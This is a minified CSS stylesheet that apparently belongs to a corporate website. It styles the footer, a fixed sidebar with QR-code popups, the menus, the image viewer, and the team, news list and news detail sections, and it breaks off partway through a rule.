.index-footer{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .index-footer .left{width:35.625%;padding-left:72px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.footer .index-footer .left .code .img{padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:5px;background-color:#fff}.footer .index-footer .left .code .img img{max-width:100%;height:auto}.footer .index-footer .left .info{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;margin-left:15px}.footer .index-footer .left .info .one img{max-width:100%;height:auto}.footer .index-footer .left .info .one span{margin-left:5px;display:inline-block;font-size:12px;line-height:24px;color:#8c8c8c}.footer .index-footer .left .info .two{margin-top:8px;margin-bottom:15px;font-size:26px;line-height:24px;color:#fff;font-family:Impact}.footer .index-footer .left .info .three{font-size:14px;line-height:24px;color:#8c8c8c}@media screen and (max-width: 1000px){.footer .index-footer .left{width:100%}}.footer .index-footer .right{width:59.375%;padding-right:68px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1000px){.footer .index-footer .right{display:none}}.footer .index-footer .right .footer-nav{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.footer .index-footer .right .footer-nav dl{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #3c3c3c}.footer .index-footer .right .footer-nav dl dt{position:relative}.footer .index-footer .right .footer-nav dl dt a{font-size:14px;line-height:14px;color:#fff}.footer .index-footer .right .footer-nav dl dd{margin-top:22px}.footer .index-footer .right .footer-nav dl dd a{font-size:12px;line-height:12px;color:rgba(255,255,255,0.6)}.footer .index-footer .right .footer-nav dl dd a:hover{color:#fff;text-decoration:underline}.footer .index-footer .right .footer-nav dl dd:nth-of-type(1){margin-top:24px}.footer .index-footer .right .footer-nav dl:nth-last-of-type(1){border-right:1px solid #3c3c3c}.footer-mb{display:none;width:100%;background-color:#1b1b1b;padding-top:.35rem;padding-bottom:.25rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1000px){.footer-mb{display:block}}.footer-mb .top{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.footer-mb .top .left{width:-moz-calc(100% - 97px);width:calc(100% - 97px)}.footer-mb .top .left .one{font-size:.18rem;line-height:.18rem;font-family:Arial;color:#fff}@media screen and (max-width: 500px){.footer-mb .top .left .one{font-size:26px;line-height:26px}}.footer-mb .top .left .two{margin-top:.1rem;font-size:.12rem;line-height:24px;color:#8c8c8c}@media screen and (max-width: 500px){.footer-mb .top .left .two img{width:24px;height:auto}}.footer-mb .top .left .three{font-family:Impact;font-size:.145rem;line-height:.145rem;margin-top:.05rem;color:#fff}.footer-mb .top .left .four{margin-top:.15rem;font-size:.13rem;line-height:.12rem;font-weight:lighter;color:#b3b3b3}.footer-mb .top .right{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.footer-mb .top .right .img img{max-width:100%;height:auto}.footer-mb .dz{margin-top:.1rem;font-size:.13rem;line-height:.18rem;font-weight:lighter;color:#b3b3b3}.footer-bottom{border-top:1px solid #3a3a3a;background-color:#2b2b2b;text-align:center}@media screen and (max-width: 1000px){.footer-bottom{border-top:none;background-color:#1b1b1b;text-align:left}}.footer-bottom .bottom-content{height:.385rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 1000px){.footer-bottom .bottom-content{height:auto;display:block;border-top:1px dashed #666;padding:.055rem .05rem .325rem}}.footer-bottom .bottom-content .content-left p{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.06rem;line-height:.16rem;color:#e5e5e5}@media screen and (max-width: 1000px){.footer-bottom .bottom-content .content-left p{display:block}}@media screen and (max-width: 500px){.footer-bottom .bottom-content .content-left p{font-size:12px;line-height:24px}}.footer-bottom .bottom-content .content-left p span{display:block;font-size:.06rem;line-height:.16rem;color:#e5e5e5}@media screen and (max-width: 500px){.footer-bottom .bottom-content .content-left p span{font-size:12px;line-height:24px}}.footer-bottom .bottom-content .content-left p a{margin-left:.05rem;font-size:.06rem;line-height:.16rem;color:#e5e5e5}@media screen and (max-width: 1000px){.footer-bottom .bottom-content .content-left p a{margin-left:0px}}@media screen and (max-width: 500px){.footer-bottom .bottom-content .content-left p a{font-size:12px;line-height:24px}}.footer-bottom .bottom-content .content-left p a img{vertical-align:text-top;margin-right:5px}.footer-bottom .bottom-content .content-left p a:hover{text-decoration:underline}.footer-bottom .bottom-content .content-right{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media screen and (max-width: 1000px){.footer-bottom .bottom-content .content-right{margin-top:.05rem}}.footer-bottom .bottom-content .content-right .icon-box{position:relative;display:block;cursor:pointer;width:28px;height:28px;border-radius:50%;font-size:14px;color:#000;text-align:center;line-height:28px;margin:0 0 0 10px;background-color:#fff;background-image:none;text-indent:0px;opacity:1}.footer-bottom .bottom-content .content-right .icon-box .code{position:absolute;z-index:2;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:45px;display:none;padding:10px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:15px;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}@media screen and (max-width: 1800px){.footer-bottom .bottom-content .content-right .icon-box .code{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width: 500px){.footer-bottom .bottom-content .content-right .icon-box .code{bottom:58px}}.footer-bottom .bottom-content .content-right .icon-box .code .code-box{width:97px;margin-right:10px}@media screen and (max-width: 1800px){.footer-bottom .bottom-content .content-right .icon-box .code .code-box{margin-right:0px;margin-bottom:10px}}@media screen and (max-width: 500px){.footer-bottom .bottom-content .content-right .icon-box .code .code-box{width:70px}}.footer-bottom .bottom-content .content-right .icon-box .code .code-box img{display:block;max-width:100%;height:auto}.footer-bottom .bottom-content .content-right .icon-box .code .code-box p{margin-top:5px;display:block;font-size:14px;line-height:14px;color:#333}.footer-bottom .bottom-content .content-right .icon-box .code .code-box:nth-last-of-type(1){margin-right:0px}@media screen and (max-width: 1800px){.footer-bottom .bottom-content .content-right .icon-box .code .code-box:nth-last-of-type(1){margin-bottom:10px}}.footer-bottom .bottom-content .content-right .icon-box .code:before{position:absolute;z-index:9;content:'';bottom:-15px;border-width:6px 11px 6px 0;right:50%;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);border-top:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent}.footer-bottom .bottom-content .content-right .icon-box:before{z-index:2}@media screen and (max-width: 1000px){.footer-bottom .bottom-content .content-right .icon-box:nth-of-type(1){margin:0}}.footer-bottom .bottom-content .content-right .icon-box:hover{background-color:#75bc2a;color:#fff}.footer-bottom .bottom-content .content-right .icon-box:hover .code{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.right-bar{position:fixed;bottom:77px;right:0px;text-align:center;z-index:1000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #d9d9d9}@media screen and (max-width: 1000px){.right-bar{border:none}}.right-bar li{position:relative;height:60px;width:60px;background-color:#fff;font-size:16px;border-bottom:1px solid #d9d9d9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}@media screen and (max-width: 1000px){.right-bar li{height:70px;width:70px;background-color:#75bc2a;border-bottom:none;border-radius:50%;margin-bottom:.05rem}}@media screen and (max-width: 500px){.right-bar li{height:50px;width:50px}}.right-bar li .box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.right-bar li .box .icon{font-size:26px;color:#777}@media screen and (max-width: 1000px){.right-bar li .box .icon{color:#fff;font-size:34px}}@media screen and (max-width: 500px){.right-bar li .box .icon{font-size:20px}}.right-bar li .box p{margin-top:6px;color:#333;font-size:12px;line-height:12px}@media screen and (max-width: 1000px){.right-bar li .box p{display:none}}.right-bar li .box-hover{-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;display:none;position:absolute;top:0;right:80px;background-color:#fff;border:1px solid #e5e5e5;padding:5px;border-radius:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center}.right-bar li .box-hover .code-box{width:100px;text-align:center}.right-bar li .box-hover .code-box img{display:block;max-width:100%;height:auto}.right-bar li .box-hover .code-box p{display:block;font-size:14px;line-height:14px;color:#333}.right-bar li .box-hover:before{position:absolute;z-index:9;content:'';top:30px;right:-14px;border-width:12px 0 12px 14px;border-style:solid;border-color:transparent transparent transparent #fff}.right-bar li .box-hover:after{position:absolute;z-index:8;content:'';top:30px;right:-15px;border-width:12px 0 12px 14px;border-style:solid;border-color:transparent transparent transparent #e5e5e5}.right-bar li:nth-of-type(1) .box .icon{font-size:40px}@media screen and (max-width: 500px){.right-bar li:nth-of-type(1) .box .icon{font-size:26px}}.right-bar li:nth-last-of-type(1){border-bottom:none}.right-bar .douyin .box-hover p{margin-top:5px}.right-bar li:hover{border:1px solid #75bc2a;background-color:#75bc2a}.right-bar li:hover .box .icon{color:#fff}.right-bar li:hover .box p{color:#fff}.right-bar li:hover .box-hover{display:block}.inside-menu{position:relative;margin-top:-1px;z-index:2;background-color:#fff;-webkit-box-shadow:0 5px 40px -6px rgba(0,0,0,0.2);box-shadow:0 5px 40px -6px rgba(0,0,0,0.2)}.inside-menu .wp1300{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.inside-menu .inside-swiper{overflow:hidden}.inside-menu .inside-swiper .swiper-wrapper{font-size:0}.inside-menu .inside-swiper .swiper-slide{position:relative;display:inline-block;vertical-align:top;width:auto}.inside-menu .inside-swiper .swiper-slide a{text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:.13rem .3rem;font-size:.08rem;position:relative;display:block;color:#666;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;border-right:1px solid rgba(255,255,255,0.1)}@media screen and (max-width: 700px){.inside-menu .inside-swiper .swiper-slide a{padding:12px 25px;font-size:14px}}.inside-menu .inside-swiper .swiper-slide a:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0px;height:8px;width:1px;background-color:#ddd;content:''}.inside-menu .inside-swiper .swiper-slide.on a,.inside-menu .inside-swiper .swiper-slide:hover a{color:#fff;background-color:#75bc2a}.inside-menu .inside-swiper .swiper-slide.on a:before,.inside-menu .inside-swiper .swiper-slide:hover a:before{content:none}.inside-menu .inside-swiper .swiper-slide:nth-of-type(1) a{border-left:1px solid rgba(255,255,255,0.1)}.inside-menu .inside-swiper .swiper-slide:nth-last-of-type(1) a:before{content:none}.inside-menu .inside-swiper .swiper-slide-active a:before{content:none}.article-swiper{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.8);-ms-touch-action:none;touch-action:none;z-index:8888}.article-swiper .swiper-zoom-container{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;width:100%;height:100%}.article-swiper .swiper-pagination{bottom:1em;color:#fff}.article-swiper .swiper-slide img{max-width:95%;max-height:-moz-calc(100% - 6em);max-height:calc(100% - 6em);vertical-align:middle}.article-swiper .swiper-slide p{position:absolute;top:1em;left:0;width:100%;text-align:center;font-size:16px;color:#fff;z-index:22}.introduce-container{padding:.5rem 0 .55rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.introduce-container .introduce-content{font-size:14px;line-height:30px;color:#888;font-size:14px}.introduce-container .introduce-content p{margin-bottom:15px}.introduce-container .introduce-content img{max-width:100%;height:auto !important}.introduce-container .introduce-content ul{list-style:disc}.introduce-container .introduce-content ul li{list-style:disc}.introduce-container .introduce-content ol{list-style:decimal}.introduce-container .introduce-content ol li{list-style:decimal}.introduce-container .introduce-content .content-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1000px){.introduce-container .introduce-content .content-box{display:block}}.introduce-container .introduce-content .content-box .content-left{width:46.69118%}@media screen and (max-width: 1000px){.introduce-container .introduce-content .content-box .content-left{width:100%}}.introduce-container .introduce-content .content-box .content-left .img{position:relative;width:100%;padding-bottom:60.62992%}.introduce-container .introduce-content .content-box .content-left .img img{position:absolute;top:0;left:0;width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover}.introduce-container .introduce-content .content-box .content-right{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;width:53.30882%;padding-left:70px}@media screen and (max-width: 1600px){.introduce-container .introduce-content .content-box .content-right{padding-left:30px}}@media screen and (max-width: 1000px){.introduce-container .introduce-content .content-box .content-right{width:100%;padding-left:0px;margin-top:.2rem}}.introduce-container .introduce-content .content-box .content-right .intro-title .cn{font-size:.18rem;line-height:.17rem;color:#333}@media screen and (max-width: 500px){.introduce-container .introduce-content .content-box .content-right .intro-title .cn{font-size:24px;line-height:24px}}.introduce-container .introduce-content .content-box .content-right .intro-title .en{margin-top:.03rem;font-size:.09rem;line-height:.09rem;color:#888;font-family:Arial;text-transform:uppercase}@media screen and (max-width: 500px){.introduce-container .introduce-content .content-box .content-right .intro-title .en{font-size:14px;line-height:14px}}.introduce-container .introduce-content .content-box .content-right .intro-dsc{margin-top:.11rem;font-size:14px;line-height:30px;color:#888;font-size:14px}.introduce-container .introduce-content .content-box .content-right .intro-dsc p{margin-bottom:15px}.introduce-container .introduce-content .content-box .content-right .intro-dsc img{max-width:100%;height:auto !important}.introduce-container .introduce-content .content-box .content-right .intro-dsc ul{list-style:disc}.introduce-container .introduce-content .content-box .content-right .intro-dsc ul li{list-style:disc}.introduce-container .introduce-content .content-box .content-right .intro-dsc ol{list-style:decimal}.introduce-container .introduce-content .content-box .content-right .intro-dsc ol li{list-style:decimal}@media screen and (max-width: 500px){.introduce-container .introduce-content .content-box .content-right .intro-dsc{font-size:13px;line-height:24px;font-size:13px}.introduce-container .introduce-content .content-box .content-right .intro-dsc p{margin-bottom:12px}.introduce-container .introduce-content .content-box .content-right .intro-dsc img{max-width:100%;height:auto !important}.introduce-container .introduce-content .content-box .content-right .intro-dsc ul{list-style:disc}.introduce-container .introduce-content .content-box .content-right .intro-dsc ul li{list-style:disc}.introduce-container .introduce-content .content-box .content-right .intro-dsc ol{list-style:decimal}.introduce-container .introduce-content .content-box .content-right .intro-dsc ol li{list-style:decimal}}.team-container{width:100%}.team-container .team-list{width:100%;background-color:#ededed;padding:.44rem 0 .35rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.team-container .team-list .wp1360{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media screen and (max-width: 750px){.team-container .team-list .wp1360{display:block}}.team-container .team-list .wp1360 .left{width:18.38235%}@media screen and (max-width: 750px){.team-container .team-list .wp1360 .left{width:100%}}.team-container .team-list .wp1360 .left .img{position:relative;width:100%;padding-bottom:132%}.team-container .team-list .wp1360 .left .img img{position:absolute;top:0;left:0;width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover}.team-container .team-list .wp1360 .right{width:80.88235%;padding-left:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-top:.075rem;font-size:14px}.team-container .team-list .wp1360 .right p{margin-bottom:12px}.team-container .team-list .wp1360 .right img{max-width:100%;height:auto !important}.team-container .team-list .wp1360 .right ul{list-style:disc}.team-container .team-list .wp1360 .right ul li{list-style:disc}.team-container .team-list .wp1360 .right ol{list-style:decimal}.team-container .team-list .wp1360 .right ol li{list-style:decimal}@media screen and (max-width: 750px){.team-container .team-list .wp1360 .right{width:100%;padding-left:0}}.team-container .team-list .wp1360 .right .name{font-size:28px;line-height:48px;font-weight:bold;color:#333}@media screen and (max-width: 500px){.team-container .team-list .wp1360 .right .name{font-size:18px;line-height:28px}}.team-container .team-list .wp1360 .right .profile{margin-top:3px;font-size:14px;line-height:24px;color:#666;padding-bottom:.1rem;margin-bottom:.09rem;border-bottom:1px dashed #ababab}@media screen and (max-width: 500px){.team-container .team-list .wp1360 .right .profile{font-size:12px;line-height:18px}}.team-container .team-list .wp1360 .right .dsc{font-size:14px;line-height:30px;color:#888;font-size:14px}.team-container .team-list .wp1360 .right .dsc p{margin-bottom:12px}.team-container .team-list .wp1360 .right .dsc img{max-width:100%;height:auto !important}.team-container .team-list .wp1360 .right .dsc ul{list-style:disc}.team-container .team-list .wp1360 .right .dsc ul li{list-style:disc}.team-container .team-list .wp1360 .right .dsc ol{list-style:decimal}.team-container .team-list .wp1360 .right .dsc ol li{list-style:decimal}@media screen and (max-width: 500px){.team-container .team-list .wp1360 .right .dsc{font-size:13px;line-height:22px;font-size:13px}.team-container .team-list .wp1360 .right .dsc p{margin-bottom:11px}.team-container .team-list .wp1360 .right .dsc img{max-width:100%;height:auto !important}.team-container .team-list .wp1360 .right .dsc ul{list-style:disc}.team-container .team-list .wp1360 .right .dsc ul li{list-style:disc}.team-container .team-list .wp1360 .right .dsc ol{list-style:decimal}.team-container .team-list .wp1360 .right .dsc ol li{list-style:decimal}}.team-container .team-list .wp1360 .right .dsc .big{font-size:16px;line-height:24px;font-weight:bold;font-family:Arial;color:#666}@media screen and (max-width: 500px){.team-container .team-list .wp1360 .right .dsc .big{font-size:15px;line-height:20px}}.team-container .team-list .wp1360 .right .dsc span{display:block}.team-container .team-list .wp1360 .right .dsc .small{font-size:14px;line-height:24px;font-family:Arial;color:#888;margin-bottom:.12rem}@media screen and (max-width: 500px){.team-container .team-list .wp1360 .right .dsc .small{font-size:13px;line-height:22px}}.team-container .team-list .wp1360 .right .dsc .mb{margin-bottom:.12rem}.team-container .team-list .wp1360 .right .dsc .green{position:relative;text-indent:15px}.team-container .team-list .wp1360 .right .dsc .green:before{position:absolute;content:'';left:0;top:5px;width:10px;height:10px;border-radius:50%;background-color:#75bc2a}.team-container .team-list:nth-of-type(2n+2){background-color:#fff;padding:.32rem 0 .35rem}.newslist-container{background-color:#f5f5f5;padding-top:.15rem;padding-bottom:.275rem}.newslist-container .news-recommend{margin-bottom:20px}@media screen and (max-width: 750px){.newslist-container .news-recommend{margin-bottom:0px}}.newslist-container .news-recommend a{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding:33px 0px 38px 36px;background-color:#f5f5f5}.newslist-container .news-recommend a:hover h3{color:#75bc2a;margin-left:.075rem}.newslist-container .news-recommend a:hover .img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.newslist-container .news-recommend .img{width:290px;height:200px;overflow:hidden}.newslist-container .news-recommend .img img{display:block;width:100%;height:100%;overflow:hidden;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.newslist-container .news-recommend .info{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;min-width:0;height:100%;padding:8px 48px 28px 32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.newslist-container .news-recommend h3{margin-bottom:22px;line-height:1;font-size:24px;color:#333;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.newslist-container .news-recommend .p{height:90px;line-height:30px;font-size:14px;color:#777;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;word-break:break-word}.newslist-container .news-recommend .time{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:85px;height:85px;margin-top:23px;text-align:center;line-height:1;color:#fff;background-color:#75bc2a}.newslist-container .news-recommend .time-mobile{display:none;margin-top:.09rem;font-size:18px;line-height:18px;font-weight:bold;color:#75bc2a}@media screen and (max-width: 500px){.newslist-container .news-recommend .time-mobile{font-size:12px;line-height:12px}}.newslist-container .news-recommend .day{font-size:36px;font-family:Arial;font-weight:bold}.newslist-container .news-recommend .year{margin-top:3px;font-size:12px;font-family:Arial}.newslist-container .news-recommend .news-recommend-pagination{position:absolute;left:357px;right:0;bottom:50px;z-index:99}.newslist-container .news-recommend .news-recommend-pagination .swiper-pagination-bullet{margin:0 6px 0 0;width:9px;height:9px;background:#cbcbcb;opacity:1;outline:none}.newslist-container .news-recommend .news-recommend-pagination .swiper-pagination-bullet-active{background:#75bc2a}@media screen and (max-width: 1200px){.newslist-container .news-recommend a{padding:.15rem}.newslist-container .news-recommend .img{width:260px;height:186px}.newslist-container .news-recommend .info{padding:0 50px 40px 35px}.newslist-container .news-recommend h3{font-size:20px}.newslist-container .news-recommend .news-recommend-pagination{bottom:45px;left:325px}}@media screen and (max-width: 1024px){.newslist-container .news-recommend .img{width:218px;height:156px}.newslist-container .news-recommend .info{padding:0 40px 30px 30px}.newslist-container .news-recommend h3{margin-bottom:10px;font-size:18px}.newslist-container .news-recommend .p{font-size:14px}.newslist-container .news-recommend .time{width:90px;height:90px}.newslist-container .news-recommend .day{font-size:32px}.newslist-container .news-recommend .year{font-size:12px}.newslist-container .news-recommend .news-recommend-pagination{bottom:35px;left:278px}}@media screen and (max-width: 750px){.newslist-container .news-recommend a{display:block}.newslist-container .news-recommend .img{position:relative;width:100%;height:0;padding-bottom:68.96552%}.newslist-container .news-recommend .img img{position:absolute;top:0;left:0}.newslist-container .news-recommend .info{padding:15px 0 30px}.newslist-container .news-recommend h3{margin-bottom:7px;font-size:17px}.newslist-container .news-recommend .p{max-height:72px;height:auto;line-height:24px;font-size:12px}.newslist-container .news-recommend .time{display:none}.newslist-container .news-recommend .time-mobile{display:block}.newslist-container .news-recommend .news-recommend-pagination{bottom:.2rem;left:0;text-align:center}}.newslist-container .news-content .news-list{padding-bottom:.25rem}.newslist-container .news-content .news-list li{position:relative;-webkit-box-shadow:0 10px 14px 0px rgba(0,0,0,0.1);box-shadow:0 10px 14px 0px rgba(0,0,0,0.1)}.newslist-container .news-content .news-list li:hover .img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.newslist-container .news-content .news-list li:hover .right-box .box-top .info h3{color:#75bc2a}.newslist-container .news-content .news-list li .news-box{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;background-color:#fff;padding:33px 0px 38px 36px;overflow:hidden;z-index:5}@media screen and (max-width: 1260px){.newslist-container .news-content .news-list li .news-box{padding:30px 0 30px 30px}}@media screen and (max-width: 750px){.newslist-container .news-content .news-list li .news-box{padding:.15rem}}.newslist-container .news-content .news-list li .img{width:290px;margin-right:.16rem}@media screen and (max-width: 1260px){.newslist-container .news-content .news-list li .img{width:200px}}@media screen and (max-width: 750px){.newslist-container .news-content .news-list li .img{width:150px}}@media screen and (max-width: 500px){.newslist-container .news-content .news-list li .img{width:110px}}.newslist-container .news-content .news-list li .img span{display:block;width:100%;padding-bottom:68.96552%;position:relative;overflow:hidden}.newslist-container .news-content .news-list li .img img{position:absolute;width:100%;height:100%;top:0;left:0;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.newslist-container .news-content .news-list li .right-box{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.newslist-container .news-content .news-list li .right-box .box-top{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.newslist-container .news-content .news-list li .right-box .box-top .info{margin-right:55px}@media screen and (max-width: 1260px){.newslist-container .news-content .news-list li .right-box .box-top .info{margin-right:.15rem}}@media screen and (max-width: 750px){.newslist-container .news-content .news-list li .right-box .box-top .info{margin-right:.15rem}}.newslist-container .news-content .news-list li .right-box .box-top h3{font-size:24px;line-height:24px;height:24px;overflow:hidden;color:#333;margin-bottom:14px;-webkit-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}@media screen and (max-width: 500px){.newslist-container .news-content .news-list li .right-box .box-top h3{font-size:16px;line-height:16px;height:16px;margin-bottom:6px}}.newslist-container .news-content .news-list li .right-box .box-top .p{font-size:14px;line-height:30px;color:#777;height:90px;overflow:hidden}@media screen and (max-width: 750px){.newslist-container .news-content .news-list li .right-box .box-top .p{height:60px}}@media screen and (max-width: 500px){.newslist-container .news-content .news-list li .right-box .box-top .p{font-size:13px;line-height:18px;height:36px}}.newslist-container .news-content .news-list li .right-box .box-top .time{margin-top:.09rem;font-size:18px;line-height:18px;font-weight:bold;color:#75bc2a}@media screen and (max-width: 1000px){.newslist-container .news-content .news-list li .right-box .box-top .time{display:none}}.newslist-container .news-content .news-list li+li{margin-top:.1rem}.newsinfo-container{background-color:#f5f5f5;padding:.3rem 0 .33rem}.newsinfo-container .news-page-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;background-color:#fff;-webkit-box-shadow:0 2px 5px -1px rgba(0,0,0,0.08);box-shadow:0 2px 5px -1px rgba(0,0,0,0.08)}@media screen and (max-width: 1024px){.newsinfo-container .news-page-box{display:block;padding:.225rem .15rem .35rem;margin:0 -.15rem}}.newsinfo-container .news-page-box .news-detail{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;min-width:0;padding:53px 70px 88px 80px;border-right:1px solid #f2f1ef;-webkit-box-shadow:8px 0 30px -8px rgba(0,0,0,0.1);box-shadow:8px 0 30px -8px rgba(0,0,0,0.1)}@media screen and (max-width: 1440px){.newsinfo-container .news-page-box .news-detail{padding:55px 60px 60px}}@media screen and (max-width: 1200px){.newsinfo-container .news-page-box .news-detail{padding:45px 50px 50px}}@media screen and (max-width: 1024px){.newsinfo-container .news-page-box .news-detail{padding:0 0 .3rem;-webkit-box-shadow:none;box-shadow:none;border-right:none}}.newsinfo-container .news-page-box .news-title{margin-bottom:24px;padding-bottom:32px;text-align:center;border-bottom:1px dashed #b2b2b2}.newsinfo-container .news-page-box .news-title 